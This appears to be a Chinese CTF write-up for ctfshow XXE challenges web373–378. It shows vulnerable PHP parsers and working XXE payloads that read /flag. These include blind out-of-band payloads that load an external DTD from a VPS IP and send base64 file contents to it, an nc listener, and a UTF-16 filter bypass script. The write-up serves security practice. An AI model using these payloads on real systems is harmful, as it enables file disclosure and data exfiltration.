XXE刷题记录

首先得先初步了解一下什么是xxe,推荐下面这个

web373(有回显)
正常的xxe
<?php
error_reporting(0);
libxml_disable_entity_loader(false);
$xmlfile = file_get_contents('php://input');
if(isset($xmlfile)){
$dom = new DOMDocument();
$dom->loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD);
$creds = simplexml_import_dom($dom);
$ctfshow = $creds->ctfshow;
echo $ctfshow;
}
highlight_file(__FILE__);<!DOCTYPE test [
<!ENTITY xxe SYSTEM "file:///flag">
]>
<yu22x>
<ctfshow>&xxe;</ctfshow>
</yu22x>
web374-376(无回显)
无回显xxe可以利用自己的vps带外输出。
为区分嵌套实体和实体之间的关系,可以通过单双引号来间隔开,引号中嵌套一个参数实体,其
%号需要写成:%,也可写为16进制的%
利用vps外带输出有以下步骤:
test.dtd
<!ENTITY % dtd "<!ENTITY % xxe SYSTEM 'http://150.158.181.145:9999/%file;'> ">
%dtd;
%xxe;然后看这题
<?php
error_reporting(0);
libxml_disable_entity_loader(false);
$xmlfile = file_get_contents('php://input');
if(isset($xmlfile)){
$dom = new DOMDocument();
$dom->loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD);
}
highlight_file(__FILE__);payload
<!DOCTYPE test [
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=/flag">
<!ENTITY % aaa SYSTEM "http://150.158.181.145/test.dtd">
%aaa;
]>
<root>123</root>
监听
nc -lvp 9999

这几题都是这样,就略了
web377
<?php
error_reporting(0);
libxml_disable_entity_loader(false);
$xmlfile = file_get_contents('php://input');
if(preg_match('/<\?xml version="1\.0"|http/i', $xmlfile)){
die('error');
}
if(isset($xmlfile)){
$dom = new DOMDocument();
$dom->loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD);
}
highlight_file(__FILE__);过滤了http
使用utf-16进行绕过
脚本就行了
import requests
url = 'http://5cbbc523-7be1-47ce-900a-ff43444fc2e4.challenge.ctf.show/'
payload = '''
<!DOCTYPE ANY[
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=/flag">
<!ENTITY % remote SYSTEM "http://[vps-ip]/xxe.dtd">
%remote;
%send;
]>
'''
payload = payload.encode('utf-16')
rep = requests.post(url=url, data=payload)
print(rep.text)

web378
是一个登陆界面

可以看到是xml形式

poaylaod如下
import requests
url = 'http://a4dbaa21-b059-41c9-8ce5-6900f508a9aa.challenge.ctf.show/'
payload = '''
<!DOCTYPE ANY[
<!ENTITY % file SYSTEM "php://filter/read=convert.base64-encode/resource=/flag">
<!ENTITY % remote SYSTEM "http://150.158.181.145/test.dtd">
%remote;
%send;
]>
'''
payload = payload.encode('utf-16')
rep = requests.post(url=url, data=payload)
print(rep.text)